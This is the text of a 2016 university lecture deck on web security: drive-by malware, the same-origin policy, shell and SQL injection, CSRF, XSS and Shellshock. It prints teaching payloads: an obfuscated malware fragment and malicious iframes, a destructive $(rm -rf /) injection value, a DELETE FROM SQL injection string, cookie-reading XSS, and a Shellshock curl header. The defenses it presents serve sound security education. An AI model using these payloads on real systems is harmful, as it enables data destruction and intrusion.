Slide 1
Lecture 9 – Web Security
Michael Bailey
University of Illinois
ECE 422/CS 461 – Spring 2016

Slide 2
Security on the web
Risk #1: we don’t want a malicious site to be able to trash my files/programs on my computer
Browsing to awesomevids.com (or evil.com) should not infect my computer with malware, read or write files on my computer, etc.
Defense: Javascript is sandboxed; try to avoid security bugs in browser code; privilege separation; automatic updates; etc.

Slide 3
￼The Ghost In The Browser Analysis of Web-based Malware ￼
Niels Provos
Dean McNamee
Panayiotis Mavrommatis
KeWang
Nagendra Modadugu

Slide 4
Introduction
Internet essential for everyday life: ecommerce, etc.
Malware used to steal bank accounts or credit cards
underground economy is very profitable
Internet threats are changing:
remote exploitation and firewalls are yesterday
Browser is a complex computation environment
Adversaries exploit browser to install malware

Slide 5
Introduction
￼￼To compromise your browser, we need to compromise your web server
Very easy to set up new site on the Internet
Very difficult to keep new site secure
insecure infrastructure: Php, MySql,Apache
insecure web applications: phpBB2, Invision, etc.

Slide 6
Detecting Malicious Websites
Malicious website automatically installs malware on visitor’s computer
usually via exploits in the browser or other software on the client (without user consent)
Using Google’s infrastructure to analyze several billion URLs.

Slide 7
Detecting Malicious Websites

Slide 8
Processing Rate
The VM gets about 300,000 suspicious URLs daily
About 10,000 to 30,000 are malicious

Slide 9
Content Control
what constitutes the content of a web page?
authored content
user-contributed content
advertising
third-party widgets
ceding control to 3rd party could be a security risk

Slide 10
Web Server Security
compromise web server and change content directly
many vulnerabilities in web applications, apache itself, stolen passwords
templating system
<!-- Copyright Information -->
<div align='center' class='copyright'>Powered by
<a href="http://www.invisionboard.com">Invision Power Board</a>(U)
v1.3.1 Final &copy; 2003 &nbsp;
<a href='http://www.invisionpower.com'>IPS, Inc.</a></div>
</div>
<iframe src='http://wsfgfdgrtyhgfd.net/adv/193/new.php'></iframe>
<iframe src='http://wsfgfdgrtyhgfd.net/adv/new.php?adv=193'></iframe>

Slide 11
Advertising
by definition means ceding control of content to another party
web masters have to trust advertisers
sub-syndication allows delegation of advertising space
trust is not transitive

Slide 12
Third-Party Widgets
to make sites prettier or more useful:
calendaring or stats counter
search for praying mantis
linked to free stats counter in 2002 via Javascript
Javascript started to compromise users in 2006
http://expl.info/cgi-bin/ie0606.cgi?homepage
http://expl.info/demo.php
http://expl.info/cgi-bin/ie0606.cgi?type=MS03-11&SP1
http://expl.info/ms0311.jar
http://expl.info/cgi-bin/ie0606.cgi?exploit=MS03-11
http://dist.info/f94mslrfum67dh/winus.exe

Slide 13
Malware Trends and Statistics
Avoiding detection
obfuscating the exploit code itself
distributing binaries across different domains
continuously re-packing the binaries
document.write(unescape("%3CHEAD%3E%0D%0A%3CSCRIPT%20 LANGUAGE%3D%22Javascript%22%3E%0D%0A%3C%21--%0D%0A /*%20criptografado%20pelo%20Fal%20-%20Deboa%E7%E3o %20gr%E1tis%20para%20seu%20site%20renda%20extra%0D
...
3C/SCRIPT%3E%0D%0A%3C/HEAD%3E%0D%0A%3CBODY%3E%0D%0A %3C/BODY%3E%0D%0A%3C/HTML%3E%0D%0A"));
//-->
</SCRIPT>

Slide 14
Exploiting Software
To install malware automatically when a user visits a web page, an adversary can choose to exploit flaws in either the browser or automatically launched external programs and extensions.
i.e., drive-by-download
Example (of Microsoft’s Data Access Components)
The exploit is delivered to a user’s browser via an iframe on a compromised web page.
The iframe contains Javascript to instantiate an ActiveX object that is not normally safe for scripting.
The Javascript makes an XMLHTTP request to retrieve an executable.
Adodb.stream is used to write the executable to disk.
A Shell.Application is used to launch the newly written executable.

Slide 15
Tricking the User
Example
A common example are sites that display thumbnails to adult videos.
Clicking on a thumbnail causes a page resembling the Windows Media Player plug-in to load. The page asks the user to download and run a special “codec”.
This “codec” is really a malware binary. By pretending that its execution grants access to pornographic material, the adversary tricks the user into accomplishing what would otherwise require an exploitable vulnerability.

Slide 16
Malware Classifications

Slide 17
Remotely Linked Exploits
Exploits are leveraged across many sites
Popular exploits are linked from over 10,000 URLS

Slide 18
Conclusion
Web-based malware is a real problem
millions of potentially infected users
Automatic detection of malicious web pages to secure web search results
Identified four areas of content control
Observed botnet-like structures

Slide 19
Security on the web
Risk #2: we don’t want a malicious site to be able to spy on or tamper with my information or interactions with other websites
Browsing to evil.com should not let evil.com spy on my emails in Gmail or buy stuff with my Amazon account
Defense: the same-origin policy
A security policy grafted on after-the-fact, and enforced by web browsers
Intuition: each web site is isolated from all others

Slide 20

Same-origin policy
Each site is isolated from all others

Slide 21

Same-origin policy
Multiple pages from same site aren’t isolated

Slide 22

Same-origin policy
Granularity of protection: the origin
Origin = protocol + hostname (+ port)
Javascript on one page can read, change, and interact freely with all other pages from the same origin

Slide 23
Same-origin policy
Browsers provide isolation for JS scripts via the Same Origin Policy (SOP)
Simple version:
Browser associates web page elements (layout, cookies, events) with a given origin ≈ web server that provided the page/cookies in the first place
Identity of web server is in terms of its hostname, e.g., bank.com
SOP = only scripts received from a web page’s origin have access to page’s elements
XSS: Subverting the Same Origin Policy

Slide 24





Web Review | HTTP
GET / HTTP/1.1 Host: gmail.com
HTTP/1.1 200 OK … <html>
<head>
<script>alert(‘Hi!’)</script>
</head>
<img src=“//gmail.com/img.png”/>
http://gmail.com/ says: Hi!
gmail.com
GET /img.png HTTP/1.1 Host: gmail.com
HTTP/1.1 200 OK … <89>PNG^M ...

Slide 25

Web Review | AJAX (jQuery style)
GET / HTTP/1.1 Host: gmail.com
HTTP/1.1 200 OK …
<script> $.get(‘http://gmail.com/msgs.json’, function (data) { alert(data) }); </script>
http://gmail.com/ says: { new_msgs: 3}
gmail.com
$.get(‘http://gmail.com/msgs.json’, function (data) { alert(data) });
GET /msgs.json HTTP/1.1 Host: gmail.com
HTTP/1.1 200 OK … { new_msgs: 3 }

Slide 26



Web Review | Same-Origin Policy (SOP)
(evil!) facebook.com
GET / HTTP/1.1 Host: facebook.com
HTTP/1.1 200 OK … <script> $.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); }
</script>
$.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); }
GET /msgs.json HTTP/1.1 Host: gmail.com
gmail.com
HTTP/1.1 200 OK … { new_msgs: 3 }
Notes:
XMLHttpRequest cannot load https://gmail.com/. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'null' is therefore not allowed access.

Slide 27
Web Review | Same-Origin Policy (SOP)
GET / HTTP/1.1 Host: facebook.com
facebook.com
HTTP/1.1 200 OK … <img src=“http://gmail.com/img.png”/>
?
gmail.com
Notes:
XMLHttpRequest cannot load https://gmail.com/. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'null' is therefore not allowed access.

Slide 28

Web Review | Same-Origin Policy (SOP)
GET / HTTP/1.1 Host: facebook.com
facebook.com
HTTP/1.1 200 OK … <img src=“http://gmail.com/img.png”/>
GET /img.png HTTP/1.1 Host: gmail.com
gmail.com
HTTP/1.1 200 OK … <89>PNG^M ...
Notes:
XMLHttpRequest cannot load https://gmail.com/. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'null' is therefore not allowed access.

Slide 29
Web Review | Same-Origin Policy (SOP)
GET / HTTP/1.1 Host: facebook.com
facebook.com
HTTP/1.1 200 OK … <script src=“http://gmail.com/chat.js”/>
?
gmail.com
Notes:
XMLHttpRequest cannot load https://gmail.com/. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'null' is therefore not allowed access.

Slide 30

Web Review | Same-Origin Policy (SOP)
GET / HTTP/1.1 Host: facebook.com
facebook.com
HTTP/1.1 200 OK … <script src=“http://gmail.com/chat.js”/>
$.get(‘http://gmail.com/chat.json’, function (data) { alert(data); })
GET /chat.js HTTP/1.1 Host: gmail.com
gmail.com
HTTP/1.1 200 OK … $.get(‘http://gmail.com/chat.json’, function (data) { alert(data); })
Notes:
XMLHttpRequest cannot load https://gmail.com/. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'null' is therefore not allowed access.

Slide 31
Web Review | Same-Origin Policy (SOP)
gmail.com
$.get(‘http://gmail.com/chat.json’, function (data) { alert(data); })
GET /chat.json HTTP/1.1 Host: gmail.com
HTTP/1.1 200 OK … { new_msg: { from: “Bob”, msg: “Hi!”}}
Notes:
XMLHttpRequest cannot load https://gmail.com/. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'null' is therefore not allowed access.

Slide 32
Web Review | Same-Origin Policy (SOP)
GET / HTTP/1.1 Host: facebook.com
facebook.com
HTTP/1.1 200 OK … <iframe src=“http://gmail.com/chat”/>
?
gmail.com
Notes:
XMLHttpRequest cannot load https://gmail.com/. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'null' is therefore not allowed access.

Slide 33

Web Review | Same-Origin Policy (SOP)
GET / HTTP/1.1 Host: facebook.com
facebook.com
$.get(‘http://gmail.com/chat.json’, function (data) { alert(data); })
HTTP/1.1 200 OK … <iframe src=“http://gmail.com/chat”/>
GET /chat HTTP/1.1 Host: gmail.com
gmail.com
HTTP/1.1 200 OK … <script> $.get(‘http://gmail.com/chat.json/’, function (data) { alert(data); }); </script>
Notes:
XMLHttpRequest cannot load https://gmail.com/. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'null' is therefore not allowed access.

Slide 34
Web Review | Same-Origin Policy (SOP)
http://gmail.com/ says: { new_msgs: { from: “Bob”, msg: “Hi!”}}
gmail.com
$.get(‘http://gmail.com/chat.json’, function (data) { alert(data); })
GET /chat.json HTTP/1.1 Host: gmail.com
HTTP/1.1 200 OK … { new_msg: { from: “Bob”, msg: “Hi!”}}
Notes:
XMLHttpRequest cannot load https://gmail.com/. No 'Access-Control-Allow-Origin' header is present on the requested resource. Origin 'null' is therefore not allowed access.

Slide 35
Code Injection
<?php
echo system(“ls ” . $_GET[“path”]);
GET /?path=/home/user/ HTTP/1.1
HTTP/1.1 200 OK … Desktop
Documents
Music
Pictures

Slide 36


Code Injection
<?php
echo system(“ls ” . $_GET[“path”]);
GET /?path=$(rm –rf /) HTTP/1.1
<?php
echo system(“ls $(rm –rf /)”);

Slide 37
Code Injection
<?php
echo system(“ls $(rm –rf /)”);
Confusing Data and Code
Programmer thought user would supply data, but instead got (and unintentionally executed) code
Common and dangerous class of vulnerabilities
Shell Injection
SQL Injection
Cross-Site Scripting (XSS)
Control-flow Hijacking (Buffer overflows)

Slide 38
SQL
Structured Query Language
Language to ask (“query”) databases questions:
How many users live in Ann Arbor?
“SELECT COUNT(*) FROM `users` WHERE location = ‘Ann Arbor’”
Is there a user with username “bob” and password “abc123”?
“SELECT * FROM `users` WHERE username=‘bob’ and password=‘abc123’”
Burn it down!
“DROP TABLE `users`”

Slide 39
SQL Injection
Consider an SQL query where the attacker chooses $city:
SELECT * FROM `users` WHERE location=‘$city’
What can an attacker do?

Slide 40
SQL Injection
Consider an SQL query where the attacker chooses $city:
SELECT * FROM `users` WHERE location=‘$city’
What can an attacker do?
$city = “Ann Arbor’; DELETE FROM `users` WHERE 1=‘1”
SELECT * FROM `users` WHERE location=‘Ann Arbor’; DELETE FROM `users` WHERE 1=‘1’

Slide 41
SQL Injection Defense
Make sure data gets interpreted as data!
Basic approach: escape control characters (single quotes, escaping characters, comment characters)
Better approach: Prepared statements – declare what is data!
$pstmt = $db->prepare(
"SELECT * FROM `users` WHERE location=?");
$pstmt->execute(array($city)); // Data

Slide 42
Cross-site Request Forgery (CSRF)
fde874 = bob
Suppose you log in to bank.com
POST /login?user=bob&pass=abc123 HTTP/1.1 Host: bank.com
bank.com
HTTP/1.1 200 OK Set-Cookie: login=fde874 ….

Slide 43
Cross-site Request Forgery (CSRF)
fde874 = bob
GET /account HTTP/1.1 Host: bank.com
Cookie: login=fde874
bank.com
HTTP/1.1 200 OK ….
$378.42

Slide 44
Cross-site Request Forgery (CSRF)
fde874 = bob
Click me!!! http://bank.com/transfer?to=badguy&amt=100
GET /transfer?to=badguy&amt=100 HTTP/1.1 Host: bank.com
Cookie: login=fde874
bank.com
HTTP/1.1 200 OK ….
Transfer complete: -$100.00

Slide 45
CSRF Defenses
Need to “authenticate” each user action originates from our site
One way: each “action” gets a token associated with it
On a new action (page), verify the token is present and correct
Attacker can’t find token for another user, and thus can’t make actions on the user’s behalf

Slide 46
CSRF Defenses
Pay $25 to Joe: http://bank.com/transfer?to=joe&amt=25&token=8d64
fde874 = bob
<input type="hidden" name=”token" value="8d64" />
HTTP/1.1 200 OK Set-Cookie: token=8d64 ….
bank.com
GET /transfer?to=joe&amt=25&token=8d64 HTTP/1.1 Host: bank.com
Cookie: login=fde874
HTTP/1.1 200 OK ….
Transfer complete: -$25.00

Slide 47
Cross-Site Scripting (XSS)
<?php
echo “Hello, ” . $_GET[“user”] . “!”;
GET /?user=Bob HTTP/1.1
HTTP/1.1 200 OK … Hello, Bob!

Slide 48
Cross-Site Scripting (XSS)
<?php
echo “Hello, ” . $_GET[“user”] . “!”;
GET /?user=<u>Bob</u> HTTP/1.1
HTTP/1.1 200 OK … Hello, <u>Bob</u>!

Slide 49
Cross-Site Scripting (XSS)
<?php
echo “Hello, ” . $_GET[“user”] . “!”;
http://vuln.com/ says: XSS
GET /?user=<script>alert(‘XSS’)</script> HTTP/1.1
HTTP/1.1 200 OK … Hello, <script>alert(‘XSS’)</script>!
Click me!!! http://vuln.com/?user=<script>alert(‘XSS’)</script>

Slide 50
Web Review | Same-Origin Policy (SOP)
(evil!) facebook.com
GET / HTTP/1.1 Host: facebook.com
HTTP/1.1 200 OK … <script> $.get(‘http://gmail.com/msgs.json’,
function (data) { alert(data); }
</script>
GET /msgs.json HTTP/1.1 Host: gmail.com
gmail.com
HTTP/1.1 200 OK … { new_msgs: 3 }

Slide 51
Cross-Site Scripting (XSS) Attack
(evil!) facebook.com
GET / HTTP/1.1 Host: facebook.com
HTTP/1.1 200 OK … <iframe src=“http://gmail.com/?user=<script> $.get(‘http://gmail.com/msgs.json’, function (data) { alert(data); }) </script>”></iframe>
$.get(‘http://gmail.com/ msgs.json’, function (data) { alert(data); })
GET /?user=<script>$.get(‘ … </script> HTTP/1.1 Host: gmail.com
gmail.com
HTTP/1.1 200 OK … Hello, <script>$.get(‘http://gmail.com/msgs.json’, function (data) { alert(data); }) </script>

Slide 52
Cross-Site Scripting (XSS) Attack
(evil!) facebook.com
GET / HTTP/1.1 Host: facebook.com
HTTP/1.1 200 OK … <iframe src=“http://gmail.com/?user=<script> $.get(‘http://gmail.com/msgs.json’, function (data) { alert(data); }) </script>”></iframe>
http://gmail.com/ says: { new_msgs: 3 }
$.get(‘http://gmail.com/ msgs.json’, function (data) { alert(data); })
GET /msgs.json HTTP/1.1 Host: gmail.com
gmail.com
HTTP/1.1 200 OK … { new_msgs: 3 }

Slide 53
XSS Defenses
Make sure data gets shown as data, not executed as code!
Escape special characters
Which ones? Depends what context your $data is presented
Inside an HTML document? <div>$data</div>
Inside a tag? <a href=“http://site.com/$data”>
Inside Javascript code? var x = “$data”;
Make sure to escape every last instance!
Frameworks can let you declare what’s user-controlled data and automatically escape it

Slide 54
Security on the web
Risk #3: we want data stored on a web server to be protected from unauthorized access
Defense: server-side security

Slide 55
Shellshock a.k.a. Bashdoor / Bash bug (Disclosed on Sep 24, 2014)
Acknowledgement: slides from Prof. Bruce Maggs

Slide 56
Bash Shell
Released June 7, 1989.
Unix shell providing built-in commands such as cd, pwd, echo, exec, builtin
Platform for executing programs
Can be scripted

Slide 57
Environment Variables
Environment variables can be set in the Bash shell, and are passed on to programs executed from Bash
export VARNAME=“value”
(use printenv to list environment variables)

Slide 58
Stored Bash Shell Script
An executable text file that begins with
#!program
Tells bash to pass the rest of the file to program to be executed.
Example:
#!/bin/bash
STR="Hello World!"
echo $STR

Slide 59

Hello World! Example

Slide 60
Dynamic Web Content Generation
Web Server receives an HTTP request from a user.
Server runs a program to generate a response to the request.
Program output is sent to the browser.

Slide 61
Common Gateway Interface (CGI)
Oldest method of generating dynamic Web content (circa 1993, NCSA)
Operator of a Web server designates a directory to hold scripts (typically PERL) that can be run on HTTP GET, PUT, or POST requests to generate output to be sent to browser.

Slide 62
CGI Input
PATH_INFO environment variable holds any path that appears in the HTTP request after the script name
QUERY_STRING holds key=value pairs that appear after ? (question mark)
Most HTTP headers passed as environment variables
In case of PUT or POST, user-submitted data provided to script via standard input

Slide 63
CGI Output
Anything the script writes to standard output (e.g., HTML content) is sent to the browser.

Slide 64
Example Script (Wikipedia)
Bash script that evokes PERL to print out environment variables
#!/usr/bin/perl
print "Content-type: text/plain\r\n\r\n";
for my $var ( sort keys %ENV ) {
printf "%s = \"%s\"\r\n", $var, $ENV{$var};
}
Put in file /usr/local/apache/htdocs/cgi-bin/printenv.pl
Accessed via http://example.com/cgi-bin/printenv.pl

Slide 65
Windows Web server running cygwin
http://example.com/cgi-bin/
printenv.pl/foo/bar?var1=value1&var2=with%20percent%20encoding
DOCUMENT_ROOT="C:/Program Files (x86)/Apache Software Foundation/Apache2.2/htdocs“
GATEWAY_INTERFACE="CGI/1.1“
HOME="/home/SYSTEM" HTTP_ACCEPT="text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8“
HTTP_ACCEPT_CHARSET="ISO-8859-1,utf-8;q=0.7,*;q=0.7" HTTP_ACCEPT_ENCODING="gzip, deflate“
HTTP_ACCEPT_LANGUAGE="en-us,en;q=0.5“
HTTP_CONNECTION="keep-alive“
HTTP_HOST="example.com“
HTTP_USER_AGENT="Mozilla/5.0 (Windows NT 6.1; WOW64; rv:5.0) Gecko/20100101 Firefox/5.0" PATH="/home/SYSTEM/bin:/bin:/cygdrive/c/progra~2/php:/cygdrive/c/windows/system32:...“
PATH_INFO="/foo/bar“
QUERY_STRING="var1=value1&var2=with%20percent%20encoding

Slide 66
Shellshock Vulnerability
Function definitions are passed as environment variables that begin with ()
Error in environment variable parser: executes “garbage” after function definition.

Slide 67

Cygwin Bash Shell Shows Vulnerability
Exact syntax matters!

Slide 68

Alternatively

Slide 69
Crux of the Problem
Any environment variable can contain a function definition that the Bash parser will execute before it can process any other commands.
Environment variables can be inherited from other parties, who can thus inject code that Bash will execute.

Slide 70
Web Server Exploit
Send Web Server an HTTP request for a script with an HTTP header such as HTTP_USER_AGENT set to
'() { :;}; echo vulnerable'
When the Bash shell runs the script it will evaluate the environment variable HTTP_USER_AGENT and run the echo command
curl -H "User-Agent: () { :; }; echo vulnerable" http://example.com/

